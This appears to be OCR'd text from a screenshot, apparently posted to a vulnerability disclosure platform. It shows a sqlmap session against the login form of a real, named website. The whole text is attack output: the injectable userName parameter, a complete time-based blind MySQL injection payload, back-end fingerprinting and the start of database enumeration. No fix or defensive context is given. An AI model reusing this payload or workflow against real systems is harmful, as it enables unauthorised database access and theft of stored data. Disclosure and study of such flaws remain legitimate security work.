 C:\WINDOWS\system32\cmd.exe - sqlmap.py  -r "zq.txt" -D sz_system_manage --tables
[16:58:37] [INFO] parsing HTTP request from 'zq.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[16:58:40] [INFO] resuming back-end DBMS 'mysql'
[16:58:40] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://manage.stcn.com/index.jsp?alertType=-11'. D
o you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userName=if(now()=sysdate(),sleep(0),0)/' AND (SELECT * FROM (SELEC
T(SLEEP(5)))gRqa) AND 'Step'='Step'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if
(now()=sysdate(),sleep(0),0))OR"/&userPwd=avsuvkcq
---
[16:58:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[16:58:43] [INFO] fetching database names
[16:58:43] [INFO] fetching number of databases
[16:58:44] [INFO] resumed: 12
[16:58:44] [INFO] resumed: information_schema
www.wooyun.org